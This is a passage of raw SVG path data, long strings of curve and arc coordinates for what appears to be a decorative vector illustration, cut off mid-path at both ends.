5.786-2.491 9.124-2.671 2.045 2.199 4.926 4.015 3.564 7.619s-3.805 4.625-6.89 5.838a13.31 13.31 0 0 1-9.616-2.745 19.36 19.36 0 0 1-4.282-7.504c-.845-2.794-1.049-5.744-.596-8.628a14.91 14.91 0 0 1 3.259-5.785c1.506-1.657 3.367-2.95 5.442-3.784 3.85-1.248 7.961-1.45 11.914-.586s7.608 2.765 10.593 5.508a27.62 27.62 0 0 1 6.006 11.255c1.098 4.172 1.206 8.544.316 12.765a27.64 27.64 0 0 1-5.443 11.541 27.48 27.48 0 0 1-10.034 7.843c-8.236 2.449-17.006 2.414-25.222-.1-3.54 2.693.296 6.446-1.064 9.663-.15 4.209-1.303 8.321-3.36 11.991s-4.962 6.791-8.467 9.103a23.53 23.53 0 0 1-11.185 1.558 23.56 23.56 0 0 1-10.627-3.835c-2.354-1.892-4.144-4.399-5.175-7.245s-1.26-5.922-.666-8.891a11.7 11.7 0 0 1 2.412-4.408 11.61 11.61 0 0 1 4.035-2.979c3.59 1.11 8.018 1.063 9.798 5.388 4.271 7.364-12.49 10.263-1.085 14.948a13.35 13.35 0 0 0 7.345.426c2.44-.549 4.68-1.771 6.465-3.53a21.7 21.7 0 0 0 3.977-9.258 21.74 21.74 0 0 0-.628-10.063 24.32 24.32 0 0 0-9.69-10.572 24.18 24.18 0 0 0-13.937-3.249 23.35 23.35 0 0 0-10.726 3.255c-3.261 1.94-6.003 4.646-7.993 7.886a42.5 42.5 0 0 0-1.695 23.692 42.4 42.4 0 0 0 11.274 20.881 20.8 20.8 0 0 0 7.221 5.354c2.766 1.236 5.768 1.849 8.795 1.799 5.105 1.212 10.382 1.516 15.592.899 35.263-7.595 53.982-35.105 78.724-60.015.198-.283.327-.609.376-.951s.016-.692-.095-1.019-.299-.624-.546-.864a2.18 2.18 0 0 0-.877-.521c-6.412-1.508-13.857-1.279-18.195-7.999-.758-3.161-1.381-7.869 1.516-10.113 2.824.011 2.038 4.069 3.763 5.88 2.401 2.808 5.523 4.901 9.027 6.052s7.253 1.313 10.842.472c15.615-4.901 28.492-15.678 44.361-19.933a61.11 61.11 0 0 1 19.265-3.146l.903-1.092c5.321 1.31 12.004-.662 17.129 1.55 18.355 1.922 35.695 9.409 49.715 21.465 14.26 12.367 19.15 27.79 25.89 43.478l1.54-1.541c-1.49-8.871-4.02-17.533-7.53-25.81.66-5.54-3.56-10.262-.45-15.599 0-1.16-.44-2.709.46-3.607 4.86 4.273 11.32 8.939 9.11 16.6l1.09 1.1c2.46 42.096 5.38 83.808 26.1 118.242 8.85 12.859 21.33 22.763 35.83 28.435 2.75 2.589 6.93 1.059 9.61 3.777a37.49 37.49 0 0 0 10.71 1.589c-1.97-4.52-8.46-2.741-12.3-5.399-37.38-7.43-53.2-48.161-61.48-80.613a36.96 36.96 0 0 1 4.9-23.053 17.09 17.09 0 0 1 5.56-5.304 16.96 16.96 0 0 1 7.31-2.315 11.17 11.17 0 0 1 5.41-1.008 11.2 11.2 0 0 1 5.24 1.695 4.38 4.38 0 0 1 1.88 1.988c.41.849.52 1.804.34 2.726-4.36-.017-11.09-2.493-14.44 2.263-7.8 8.477-8.11 21.881-5.4 32.655 7.81 23.298 20.8 47.647 43.54 58.629a62.76 62.76 0 0 0 32.06 7.41 51.23 51.23 0 0 0 14.27-5.809 15.36 15.36 0 0 0 6.01-9.644c.65-3.349-1.78-4.969-2.67-7.615-3.44-1.585-7.03-2.85-10.7-3.781a18.37 18.37 0 0 0-10.3 7.565c-4.8-1.953-3.75-8.265-3.09-12.258 1.73-3.562 4.51-6.504 7.96-8.428s7.41-2.734 11.33-2.324c1.6 2.005 4.69.019 6.41 1.508 2.63.01 5.06 4.274 7.57 1.641-2.74-4.973-9.22-5.644-14.48-5.858-1.6-2.068-4.3-.597-6.42-1.121-5.14 2.236-11.99-.434-16.06 4.255-5.6 1.985-10.22 6.08-12.88 11.421-2 2.699-1.31 8.954-5.29 8.487-3.02-2.493-5.26-5.792-6.49-9.515-1.22-3.724-1.37-7.719-.42-11.523 5.41-5.779 13.82-6.391 19.87-10.749.01-2.707-2.04-2.844-3.9-4.205-5.07-.02-1.26-6.773-3.04-9.615-1.49-5.57-4.26-10.708-8.11-14.992a36.31 36.31 0 0 0-14-9.652c.71-2.059 2.96-2.759 4.51-3.849 15.55-5.803 22.78 15.494 35.22 19.926 1.55-3.346-3.12-6.973.04-10.248a16.99 16.99 0 0 1 1.84-10.118c1.65-3.099 4.21-5.609 7.34-7.182a10.21 10.21 0 0 1 6.62.132c2.14.778 3.95 2.244 5.17 4.169-.4 2.19 2.03 5.808-1.12 6.44-2.95-.914-5.14 1.527-6.87 2.164a18.21 18.21 0 0 0-3.39 12.877c4.69 15.487 21.6 22.192 31.96 32.932-1.3 5.11-1.13 10.483.47 15.504a28.09 28.09 0 0 0 8.59 12.89c3.81 11.23 8.32 22.591 21.4 25.349 4.05-.306 9.18-.672 10.32 4.23 5.97 31.089-32.58 42.732-39.23 68.743.46 4.234 2.04 8.267 4.58 11.678 2.53 3.411 5.94 6.075 9.85 7.715 3.97 2.722 8.47.033 11.82-2.209 1.82-1.175 3.26-2.863 4.14-4.854a11.21 11.21 0 0 0 .78-6.341c-1.21-2.914-3.5-5.238-6.39-6.471a5.43 5.43 0 0 0-2.97.188 5.45 5.45 0 0 0-2.43 1.725 7.01 7.01 0 0 1 .33 4.916c-.49 1.624-1.56 3.012-3 3.903-3.53 1.081-5.32-1.826-7.55-3.833-2.04-4.068 1.31-7.149 3.37-10.299a31.56 31.56 0 0 1 8.43-4.285c3.07.14 6.05 1.112 8.62 2.813a17.11 17.11 0 0 1 5.97 6.848 26.59 26.59 0 0 1-3.47 17.904c-2.08 2.52-4.65 4.578-7.56 6.043-2.92 1.464-6.1 2.303-9.35 2.462-3.79-.454-7.45-1.677-10.75-3.596a28.18 28.18 0 0 1-8.46-7.565c-2.19-3.596-3.57-7.63-4.04-11.819a29.09 29.09 0 0 1 1.31-12.426 147.42 147.42 0 0 1 7.57-14.536c-1.92-1.554-4.88.432-6.88 1.585-4.95 2.429-7.41 9.38-11.4 11.813-.98-2.795-1.25-5.792-.78-8.718a17.83 17.83 0 0 1 3.47-8.028c11.15-10.526 25.74-15.625 35.87-29.506-.45-.904-1.54-.006-2.25-.46-7.28 7.576-15.53 17.211-26.69 15.621-1.6-2.198-4.67-3.306-4.27-7.107 2.06-2.763 4.74.857 6.93-.939 4.32-1.305 7.99-4.188 10.3-8.08.46-2.011.16-4.119-.82-5.928a8.44 8.44 0 0 0-4.53-3.89c-3.05-.501-6.18-.208-9.08.853s-5.49 2.853-7.5 5.204c-5.8 5.134-6.02 12.545-6.5 19.89l-22.08-.087c-3.52-2.012-8.46-.614-11.53-3.333-27.51-6.038-47.3-34.023-56.95-59.068-1.33-6.128-5.29-11.429-6.8-17.751-15.89-39.829-13.16-98.468-62-113.292-1.16 1.607-1.79-.652-2.69-.655-16.48-3.997-29.417 5.362-40.111 15.696-4.482-2.725-2.018-8.967-2.642-13.481 1.972-11.851 15.595-16.502 24.913-20.332-10.692-5.843-21.55-2.728-34.064-2.713-3.409 1.791-7.832.42-10.666 3.116-25.701 7.633-52.017 24.866-64.953 50.595-.02 4.963-4.659 9.714-1.535 15.011.691 3.805.354 7.864 4.26 10.071 2.278 1.931 5.057 3.17 8.011 3.569s5.961-.055 8.666-1.312c.145 1.635-.13 3.281-.799 4.779a9.6 9.6 0 0 1-3.021 3.778 12.34 12.34 0 0 1-9.116.673c-5.378-3.179-7.35-7.634-12.209-12.358-3.807 5.334-1.651 12.045-2.258 19.326 1.787 2.521 1.133 5.676 2.664 8.131 2.686 18.573 20.274 34.239 37.454 39.141 11.76 3.23 24.185 3.1 35.876-.374 8.658-2.706 16.37-7.832 22.234-14.779a48.04 48.04 0 0 0 10.876-24.447c1.24-9.021-.1-18.21-3.871-26.492a47.9 47.9 0 0 0-17.413-20.277 33.76 33.76 0 0 0-19.054-3.654c-6.57.673-12.801 3.258-17.927 7.44-9.398 6.988-10.727 18.778-8.915 31.095.635 2.477 1.821 4.777 3.47 6.726s3.717 3.497 6.048 4.526a20.52 20.52 0 0 0 14.962-2.068c1.638-1.68 2.875-3.711 3.617-5.941a15.61 15.61 0 0 0 .669-6.932 15.4 15.4 0 0 0-4.912-7.01c-2.265-1.823-4.998-2.964-7.883-3.288 1.112-5.41 6.964-8.48 11.656-10.073 6.868-.488 13.991-.267 17.818 5.806a37.01 37.01 0 0 1 6.792 15.139 37.08 37.08 0 0 1-.499 16.596c-3.315 10.815-12.28 21.994-24.094 23.494a29.03 29.03 0 0 1-20.273-1.949c-7.196-2.586-13.666-6.876-18.861-12.506a47.81 47.81 0 0 1-10.982-19.838c6.431-3.326 6.388 7.437 10.675 10.806 4.03 5.798 9.396 10.533 15.641 13.801a43.55 43.55 0 0 0 20.224 4.967 39.43 39.43 0 0 0 11.186-4.919c4.961-3.898 8.633-9.211 10.535-15.241a31.51 31.51 0 0 0 .123-18.553 23.63 23.63 0 0 0-9.069-11.251c-3.401-.014-5.386-1.052-8.09.935.945 4.709 6.003 7.629 6.369 12.529a22.71 22.71 0 0 1-1.788 12.095 22.61 22.61 0 0 1-7.795 9.394c-3.273 1.219-6.759 1.755-10.245 1.575a25.59 25.59 0 0 1-10.031-2.622c-10.696-5.392-12.761-18.87-12.714-30.729a49.67 49.67 0 0 1 5.833-14.607c6.446-7.322 12.89-13.999 23.225-14.539 5.703-1.738 11.747-2.024 17.588-.833 16.929 3.354 29.375 19.903 33.165 35.837a63.03 63.03 0 0 1 .02 25.19c-1.69 8.312-5.03 16.195-9.835 23.174 2.242 1.104 4.495-1.336 6.425-2.037 22.78-15.701 45.7-34.301 66.94-49.943.87.561 1.54 1.377 1.93 2.336a5.12 5.12 0 0 1 .23 3.022c-11.4 10.525-24.07 16.856-35.47 28.476a39.94 39.94 0 0 0 12.85-3.365c8.93-2.285 17.6-4.7 26.27-7.373a4.96 4.96 0 0 1 .92 2.03 5.23 5.23 0 0 1-.03 2.228c-14.21 4.842-28.54 9.812-43.25 13.879-4.63 1.786-10.66.86-13.82 4.908 3.29.241 6.59-.298 9.64-1.573 10.66-2.923 26.33-5.374 36.32 1.11a17.05 17.05 0 0 1 5.56 7.997c1.03 3.154 1.13 6.543.27 9.75-.94 3.147-2.75 5.964-5.2 8.131-2.46 2.167-5.48 3.596-8.71 4.124a16.93 16.93 0 0 1-7.1-.455 16.99 16.99 0 0 1-6.3-3.336c-1.08-2.066-3.51-4.009-2.6-7.422a12.23 12.23 0 0 1 6.44-6.419c3.15-.697 6.74.413 7.31 3.187 2.04 3.295-3.69 6.43 1.18 7.996 3.41.014 5.34-2.686 7.6-4.675.79-1.866 1.06-3.913.79-5.923-.28-2.01-1.09-3.908-2.35-5.491-16.26-12.116-35.69-.141-52.7 2.241-20.946 5.847-38.904 19.182-63.029 17.669-11.001-1.6-21.646-5.086-31.47-10.308-7.549-4.339-13.991-10.38-18.819-17.647s-7.907-15.561-8.998-24.227l-1.151-1.1c1.117-6.441-2.386-13.415 1.167-19.331-.677-7.414 2.879-13.91 2.711-20.356-15.638 10.959-11.432 34.888-7.582 51.531 4.197 9.813 8.883 25.816-.136 34.481a20.98 20.98 0 0 1-8.18 4.747 20.9 20.9 0 0 1-9.425.661c-2.201-.552-4.23-1.646-5.904-3.183a13.73 13.73 0 0 1-3.688-5.62c-.657-2.512-.648-5.152.026-7.66a14.9 14.9 0 0 1 3.816-6.633c3.535-1.339 8.426-4.736 12.262-1.111 2.624 2.008 1.323 6.45 1.055 9.156-1.991.508-3.538 2.242-5.974 1.588s-.435-3.611-3.128-4.267c-1.116.829-1.935 1.998-2.333 3.332a6.47 6.47 0 0 0 .122 4.072c.923 1.952 2.5 3.517 4.456 4.42a9.14 9.14 0 0 0 6.242.52 16.94 16.94 0 0 0 6.778-5.096c1.794-2.247 2.99-4.915 3.476-7.754.438-13.275-6.905-22.842-8.075-35.35l-1.547-14.637-2.246-.009a42.08 42.08 0 0 0-9.614 13.424c-2.289 5.069-3.555 10.543-3.723 16.106-.011 2.901 3.512 4.461 3.115 7.618-3.6 1.533-6.924-1.768-8.903-4.482-1.278-1.359.405-4.961-2.741-4.716-4.656 9.005-3.035 21.063-11.726 27.99-.816.754-1.782 1.326-2.834 1.678a7.79 7.79 0 0 1-3.271.36c3.166-5.401 3.384-11.91 7.638-16.598l-.511-.647c-9.078 7.376-18.922 13.911-31.615 10.252a22.94 22.94 0 0 1-8.597-7.207 23.06 23.06 0 0 1-4.169-10.439c1.561-5.149.628-12.887 7.564-14.084a10.16 10.16 0 0 1 5.476-.978 10.17 10.17 0 0 1 5.173 2.051c1.305 1.009 2.297 2.37 2.859 3.925a8.74 8.74 0 0 1 .316 4.853c-1.995 1.345-5.597 3.329-8.026.87-2.884-.913-.681-6.447-5.372-4.726-1.394 1.693-2.278 3.75-2.548 5.929s.085 4.391 1.023 6.375a15.77 15.77 0 0 0 6.331 7.075c2.784 1.648 6.006 2.395 9.228 2.139a51.98 51.98 0 0 0 12.282-6.075c13.586-11.418 22.949-26.14 33.205-39.119l-1.087-1.164c-11.403 11.169-38.517 2.683-37.068 26.02-1.087-.971-2.628-.719-3.521-2.269-.409-5.006.519-10.03 2.689-14.556-1.146-2.518-3.589-1.367-5.385-1.568a39.19 39.19 0 0 1-17.146 2.704c-1.534-1.553-5.323-.923-4.925-4.273 1.555-3.603 6.033.024 7.586-3.386-24.963-16.791-15.395-50.784-14.459-76.754-1.827-8.515-8.527-18.595-17.119-20.37-4.043-.016-8.792-.035-10.732 3.76.875 5.868 8.913 1.84 9.084 7.383a8.22 8.22 0 0 1-.215 3.833c-.373 1.242-1.035 2.378-1.931 3.313-1.611 1.669-4.946 1.141-6.933.488-5.834-1.763-6.384-8.726-7.39-13.886.018-4.705 5.36-8.486 8.896-10.277a26.65 26.65 0 0 1 15.285 1.501c4.839 1.99 8.993 5.359 11.947 9.692l.192.065zm50.914-5.47c-4.963 5.394-14.772 2.713-21.895 2.749l-1.547 1.541a24.81 24.81 0 0 0 14.216 8.048l-.009 2.256c-6.867-.027-14.057.718-18.656-4.972-6.745 1.649-5.628 11.514-12.311 13.486-2.411-6.97 14.257-18.828-1.59-19.922a36.43 36.43 0 0 0-9.473-6.482c1.254-.751 2.654-1.223 4.105-1.384a10.16 10.16 0 0 1 4.306.45c5.07.02 8.004 4.736 12.814 5.4 2.768-3.207 6.57-5.337 10.741-6.016 2.496 1.75 5.581.86 8.076 2.674s8.283-.998 11.03 2.106l.193.065zm49.211 52.206c1.328 4.968-5.991 5.584-9.083 8.536-5.268 1.333-11.485-.496-16.114 1.548-2.788-.216-5.574.445-7.972 1.891a13.52 13.52 0 0 0-5.409 6.177c-1.54-.006-3.082.439-3.138-1.559-1.967-5.808 5.1-7.649 7.358-10.734-1.078-3.42-5.313-3.373-5.81-7.628 4.508-4.043 9.872 2.939 14.501.702-.642-.003-.637-1.163-.635-1.614 4.44-3.141 3.77 4.075 6.394 5.826 6.787 4.216 13.294-2.268 19.714-2.887l.194-.257zm219.321 58.034c4.38-.453 8.8.314 12.78 2.217a24.02 24.02 0 0 1 9.77 8.571c-.01 3.094 2.48 5.101 1.5 8.449-1.29 1.606-1.3 4.957-4.18 4.237a13.66 13.66 0 0 0-.31-9.182 13.59 13.59 0 0 0-6.05-6.891c-3.44-5.685-17.85 3.023-13.7-7.466l.19.065zm-74.85-12.09c-7.58 1.839-9.13-10.735-17.68-7.16-8.01-3.383-4.89-14.069-8.01-20.784a91.92 91.92 0 0 1-7.588-11.502l3.398-.373c8.02 1.321 11.13 10.292 14.89 16.171 1.53 1.197 3.47 1.738 5.39 1.504 1.08-1.241 1.8-2.757 2.08-4.382a9.04 9.04 0 0 0-.5-4.828c-2.75-3.749.03-8.056 1.58-11.595-.95-3.806.04-9.41-2.71-12.901 3.6-1.533 7.38 1.769 10.64 3.845a29.32 29.32 0 0 1 3.48 13.967 29.26 29.26 0 0 1-3.59 13.939 10.14 10.14 0 0 0-3.05 9.655c.82 2.517 3.78 1.82 5.32 1.181 5.4-3.588 6-8.484 12.87-9.23 2.71-2.632 5.84.474 8.72 1.13l1.98 2.715c-9.37 2.025-14.49 12.833-21.38 18.8-2.94-2.268-3.99 2.691-5.84-.152zM910.453 97.378c-2.053-.008-6.415-.477-4.732-4.272 7.86-23.945 31.436-46.345 56.672-49.919a47 47 0 0 1 14.902-3.357c.491 1.137.557 2.413.187 3.596a5.15 5.15 0 0 1-2.202 2.842c-14.043 2.433-27.5 7.52-39.656 14.989-11.702 9.333-20.448 21.884-25.171 36.122zm107.627 15.7c1.15.456 2.95.012 3.59 1.561-4.91 8.746-6.5 19.31-13.84 26.821 1.07-10.436 7.32-18.79 10.44-28.381l-.19-.001zM464.972 7.063c18.281 2.264 33.712 11.219 50.442 16.57a30.24 30.24 0 0 0 19.584-2.694c.627 3.869-2.847 5.854-4.267 8.104-13.374 6.392-23.853-5.379-35.91-7.425-23.577-10.276-54.813-14.782-80.708-6.764-34.747 7.017-65.488 23.266-96.418 38.741l-4.503 2.689c3.964 4.012 9.772 12.091 16.071 9.667 9.131-4.54 17.125-13.66 27.403-16.133.817 4.257-3.106 6.433-6.002 8.548a90.52 90.52 0 0 0-18.083 12.432l.443 1.613 22.007 17.682c.049 1.984-.308 3.957-1.049 5.797-11.593-6.04-17.588-15.409-29.44-20.805-15.371 8.318-29.405 19.541-45.029 26.891-1.986-.91-.63-3.16-1.588-4.26 13.193-9.229 27.663-17.035 41.241-26.391a47.32 47.32 0 0 0-13.371-10.752c-8.227 3.126-15.373 8.898-23.599 11.83-2.011-10.965 12.037-9.169 17.199-16.109-4.72-7.624-12.796-10.105-19.898-15.74a231 231 0 0 0-40.576-28.39 113.65 113.65 0 0 1 22.595-1.135c-7.605 8.091 6.374 11.046 9.949 15.701l28.366.112 1.16-1.155 20.6.081c3.989-2.433-2.229-4.391.032-7.992a9.64 9.64 0 0 1 4.381-3.722 9.58 9.58 0 0 1 5.711-.557 10.37 10.37 0 0 1 3.48 4.825 10.41 10.41 0 0 1 .264 5.953c-7.62 12.022-24.721 3.318-36.353 7.333a74.39 74.39 0 0 0-18.744 1.15l-.004 1.096c8.959 6.48 17.858 12.058 25.597 18.856 19.289-9.205 38.576-17.958 57.291-28.003.015-3.803-5.109-6.465-1.56-11.221 16.5 14.567 34.599-1.99 51.932-3.34a105.74 105.74 0 0 1 16.508-3.608c11.602-1.027 23.279-.851 34.846.524zM15.982 139.991c1.493-4.248 7.796-7.832 3.773-12.875-2.289-11.89-2.804-24.056-1.527-36.099 2.201-4.89 1.968-10.949 4.235-16.096-5.009-4.367-8.809-9.959-11.034-16.235a38.81 38.81 0 0 1-1.661-19.585c.774-4.328 2.394-8.459 4.766-12.155s5.448-6.884 9.053-9.381a35.31 35.31 0 0 1 18.556-4.96c6.522.094 12.892 1.995 18.407 5.493 5.382 2.213 6.389 7.373 10.034 10.674a52.86 52.86 0 0 1 19.841-2.628c3.794-2.047 2.018-7.211 1.517-10.371-1.987-.588.011-2.707-1.462-3.55l.452-.707 1.022 1.164.708-.449c7.562 2.93.702 17.276 12.783 13.456a74.64 74.64 0 0 1 27.376 6.94c7.178 2.413 19.235 4.652 24.971-1.577 1.441-1.473 2.457-3.311 2.939-5.318a11.45 11.45 0 0 0-.199-6.079 11.78 11.78 0 0 0-3.387-3.815c-1.393-1.008-2.989-1.696-4.676-2.018-6.417-.025-9.788 8.533-13.393 11.162-.409-2.386-.175-4.839.681-7.103a13.53 13.53 0 0 1 4.183-5.768 17.27 17.27 0 0 1 12.335-3.367 16.04 16.04 0 0 1 5.607 3.828 16.12 16.12 0 0 1 3.533 5.812c.677 5.07-.433 10.219-3.138 14.553a39.97 39.97 0 0 1-13.383 8.712c4.213 5.817.908 13.925-1.104 19.718-2.841 4.436-7.336 4.869-11.385 6.4a15.05 15.05 0 0 1-9.545-4.292c-1.383-3.27-1.551-6.93-.473-10.314 1.741-2.184 4.453-6.428 7.974-4.222s2.932 5.361 2.087 8.065a4.64 4.64 0 0 0-1.618 3.345c1.149 1.551 4.039 1.112 5.389.408 2.078-1.556 3.608-3.737 4.368-6.226a12.29 12.29 0 0 0-.142-7.614c-11.37-13.708-29.403-13.651-45.887-16.101-.017 4.447 5.097 9.43 1.484 14.249l-1.476-.006a16.88 16.88 0 0 0-2.15-8.223 16.79 16.79 0 0 0-5.88-6.117c-5.207 2.042-12.065-.048-16.572 3.544.877 4.085.894 8.31.049 12.402a30.04 30.04 0 0 1-4.955 11.36 21.19 21.19 0 0 1-8.586 6.575 21.09 21.09 0 0 1-10.698 1.469c-4.78-.569-9.364-2.242-13.393-4.887a33.65 33.65 0 0 0-7.231 10.735c4.786 6.915 18.131 7.999 13.407 17.906-8.904 12.081 6.279 35.343-12.673 40.296-4.453 6.427 3.546 12.066 3.777 18.77-.837.705-1.741 2.055-3.343 1.598-2.68-4.007-3.109-9.165-6.367-12.916-5.145 2.88-4.72 8.94-8.073 12.859-3.711-2.786.989-6.828.105-10.441zm12.747 22.608l.01-2.642c12.871-8.972 22.104-23.308 32.222-34.032a16 16 0 0 1 7.2-2.862 15.98 15.98 0 0 1 7.696.859c14.242 1.345 24.077 13.823 36.311 19.93l-.017 4.189-3.144-.013c-11.579-9.455-23.159-18.653-37.461-21.03-12.855 4.848-22.267 15.832-31.619 27.46l1.151.907c4.445-4.236 6.829-6.74 11.146-11.17 5.723-2.878 9.091-10.728 16.021-10.314-7.938 5.422-14.691 12.414-19.847 20.546l.64.518c7.785-5.125 12.903-17.286 22.979-17.246l-13.849 12.835a2.59 2.59 0 0 0 .057 1.455 2.57 2.57 0 0 0 .831 1.191c6.892-6.418 11.862-13.681 21.424-13.45-1.1 2.252-4.701 4.042-6.888 5.451-1.164 2.38-6.431 3.262-4.263 6.88 5.598-3.587 10.689-8.981 17.621-9.211.694 2.967-4.446 4.494-6.448 7.644.635 1.807 3.077.85 3.337.013 2.639-1.988 5.154-4.878 9.128-3.702-1.099 1.929-5.339 3.072-6.058 6.421 4.49.727 6.438-5.324 11.372-3.307-1.931 1.54-5.599 3.974-5.996 7.131 2.695.01 5.145-2.687 7.588-3.837l2.631.01c-1.932 1.797-6.434 4.035-5.29 6.94 3.723.015 5.352-6.424 10.029-4.214-.647 1.351-4.441 3.14-3.102 5.401 2.694.398 3.542-3.144 6.427-2.294-.458 2.06.874 6.061-1.123 8.051-14.453 3.359-25.651-5.128-35.886-13.418-13.382 8.61-29.545 11.73-45.151 8.716l.321.194zm-1.736 17.009c-.262-2.26.174-4.546 1.249-6.548a11.05 11.05 0 0 1 4.763-4.643c4.685.018 9.822-.864 12.823 3.144 1.543-.638 1.49-3.539 3.797-2.692a146.61 146.61 0 0 1 18.766 25.855l-2.053-.009c-6.201-9.93-15.66-17.376-26.744-21.052-4.701.86-9.13 2.83-12.922 5.75l.32.195zm22.484 59.77a15.21 15.21 0 0 0 .845-8.187 15.17 15.17 0 0 0-3.543-7.421c-4.623.626-7.527 4.675-11.772 6.914l-22.272.621c-.488-6.447 5.947-10.933 10.646-14.524a44.05 44.05 0 0 1 18.044-2.7 6.05 6.05 0 0 0 2.555-3.003 6.08 6.08 0 0 0 .168-3.947c-1.839-5.743-10.028-12.285-3.137-18.316l3.797-2.692c2.413 6.455 10.937 9.388 12.318 17.257.376 2.451-1.371 6.053 1.511 7.547 8.918.679 17.408-3.992 25.67.101 2.693.655 8.92.035 6.399 4.666-2.058 1.152-5.324-.601-8.08-1.514-7.365-1.716-15.096-.765-21.831 2.685-2.659 7.143 5.326 16.585-2.651 21.451a25.62 25.62 0 0 1-7.59 4.224c-1.665-.844-1.403-2.197-1.398-3.357l.32.195zM26.488 340.861a10.72 10.72 0 0 1-4.418-.164c-1.446-.361-2.801-1.018-3.981-1.931a11.1 11.1 0 0 1-2.542-5.053 11.13 11.13 0 0 1 .274-5.655c2.637-1.343 3.329 2.269 5.836 1.119 2.769-.653 5.272-2.142 7.173-4.266a14.01 14.01 0 0 0 3.462-7.616 13.25 13.25 0 0 0-2.661-8.711 30.96 30.96 0 0 1-14.278 7.678c-1.354-.338-2.622-.957-3.723-1.816a10.06 10.06 0 0 1-2.675-3.172c.459-2.448-1.386-6.451 1.569-7.342 2.674.874 5.512 1.12 8.296.717s5.438-1.442 7.757-3.038c1.355-1.819 2.264-3.934 2.651-6.172s.244-4.537-.419-6.709c-2.493-2.652-3.409 2.049-6.041 2.039-1.845.883-3.865 1.338-5.909 1.33a13.56 13.56 0 0 1-5.899-1.377c-3.586-2.012-1.769-7.161-1.565-10.125 1.357-2.444 2.692.719 4.298.532 3.436.588 6.968.129 10.142-1.317s5.844-3.814 7.667-6.797a71.58 71.58 0 0 1 17.579-23.853 71.23 71.23 0 0 1 25.699-14.647c1.344.908-.526 3.156 1.525 3.873-20.504 7.975-38.989 24.982-42.16 47.849-1.552 19.329 2.479 38.681 19.05 51.636 10.686 7.905 24.744 7.188 38.479 6.92-.654 3.155-4.697 2.946-6.948 4.29l-12.84 1.11c-4.167-1.112-8.399-2.031-12.823-3.145s-6.913-4.409-10.694-6.036a21.48 21.48 0 0 1-1.647 10.757c-9.627.026-9.161-20.531-20.557-11.102l.32.194zm61.087-95.597c-11.533 3.217-21.953 9.579-30.107 18.379-8.636 9.376-11.063 22.578-13.359 35.33 1.335 9.62 3.886 19.03 7.591 28.002-3.084-3.302-5.625-7.076-7.529-11.179-7.617-21.299-3.412-46.161 13.072-60.275 6.228-5.909 14.386-9.337 22.949-9.641 1.808-2.893 4.236.081 7.063-.81l.32.194zm19.638 32.883a46.5 46.5 0 0 1 6.473-14.153l3.277-1.019c2.763-.955 4.294 1.5 6.409 2.153 1.918 2.005.621 5.416 1.059 8.125-1.883 2.488-4.314 4.505-7.103 5.891a20.09 20.09 0 0 1-8.972 2.101c-1.665-.844-1.211-2.131-1.463-3.292l.32.194zm-22.925 3.584a20.84 20.84 0 0 1-10.432-1.578 20.94 20.94 0 0 1-8.34-6.489c-1.522-4.711 2.464-6.435 4.911-8.488 5.784-2.039 8.268 2.869 10.756 6.488 1.646 3.042 2.598 6.415 2.785 9.872l.32.195zm15.573-10.702c-.008 1.933-1.104 3.282-2.201 4.889a20.28 20.28 0 0 1-6.032-7.32 20.37 20.37 0 0 1-2.054-9.275l4.317-4.431c1.346-.226 2.725-.144 4.035.241a9.03 9.03 0 0 1 3.528 1.981c2.104 3.553-.293 9.408-1.915 13.72l.32.195zm4.219 20.576c1.785 3.101-.603 6.443-2.215 8.499s-6.88 3.324-9.564.478c-2.754-1.365-1.331-4.324-3.186-5.878 1.167-3.089 1.826-7.598 5.807-8.033a7.67 7.67 0 0 1 5.292.729 7.72 7.72 0 0 1 3.546 4.011l.32.194zm26.78-4.47c4.677 1.952 3.115 7.36 2.653 10.709-2.894 1.6-6.433 4.035-9.571 2.218-3.948-1.447-7.58-3.65-10.692-6.487a22.33 22.33 0 0 1 7.928-5.201c2.983-1.144 6.175-1.633 9.362-1.434l.32.195zm-71.155 11.836c-1.27-1.614-1.924-3.631-1.846-5.686a8.65 8.65 0 0 1 2.275-5.527c3.66-.677 7.43-.436 10.974.702s6.754 3.139 9.344 5.823c-6.557 2.939-13.184 7.038-21.067 4.493l.32.195zm48.612 8.699l1.16-1.091c5.318 2.019 12.188 1.337 16.021 5.8.662 1.644.805 3.453.407 5.181a8.64 8.64 0 0 1-2.627 4.477c-1.74 1.094-3.823 1.499-5.844 1.137-4.366-4.388-7.604-9.775-9.437-15.698l.32.194zm-5.35 22.408c-1.556 4.054-6.432 3.584-10.023 2.732s-2.666-7.616-2.202-11.223c2.194-3.15 1.573-8.308 5.814-9.645a22.7 22.7 0 0 1 5 8.301 22.77 22.77 0 0 1 1.091 9.64l.32.195zm-19.038-22.246a23.28 23.28 0 0 1-2.601 8.908 23.18 23.18 0 0 1-5.869 7.171c-1.719.382-3.513.225-5.14-.45a8.61 8.61 0 0 1-3.959-3.324c-1.84-5.357 3.561-8.042 6.46-10.738 3.536-1.597 8.043-5.253 11.109-1.567zM20.392 422.174a20.64 20.64 0 0 1-8.819-5.216 20.76 20.76 0 0 1-5.245-8.825c-.253-4.197.681-8.381 2.694-12.067a22.25 22.25 0 0 1 8.682-8.77c7.774-2.225 17.839.65 23.388-6.933a12.94 12.94 0 0 0-.813-7.619 12.88 12.88 0 0 0-4.975-5.81c-3.211-.082-6.421.208-9.566.865 1.108-4.25 5.795-4.682 8.944-5.765 4.689-.949 7.564 2.156 10.636 4.231a19.39 19.39 0 0 1 2.644 7.25 19.42 19.42 0 0 1-.392 7.711c1.188 8.062-16.718 8.12-6.483 16.796a15.66 15.66 0 0 1-1.371 8.864 15.57 15.57 0 0 1-6.006 6.64c-3.848-.724-9.57 1.767-10.707-2.685 3.898-.644 7.57-2.27 10.672-4.727.77-1.392 1.25-2.926 1.411-4.51a11.77 11.77 0 0 0-.476-4.703c-2.48-5.81-9.606-5.129-14.937-4.248a15.32 15.32 0 0 0-7.348 8.027c-.021 5.221-.684 10.761 4.245 13.938 5.5 4.92 14.872 4.248 21.809 2.729a33.74 33.74 0 0 0 14.368-9.715 33.97 33.97 0 0 0 7.68-15.592 150.15 150.15 0 0 0-3.765-38.105c.906-1.994 2.891-.633 4.24-1.143 1.782 3.874.864 8.769 2.647 12.385a22.71 22.71 0 0 0 2.287 12.261 22.59 22.59 0 0 0 8.41 9.179c1.348.005 3.142.657 3.854-.887-2.943-2.461-8.518-4.481-8.114-9.12 3.333 1.044 6.402 4.021 10.125 3.714 1.278 1.423 7.067-1.97 6.02 3.117-1.165 2.509-2.015 6.437-5.418 7.004-5.534 3.781-17.551-8.512-15.616 5.352-.003.709-1.352.897-1.033 1.543-.013 3.351-2.723 6.95-4.276 10.36a36.86 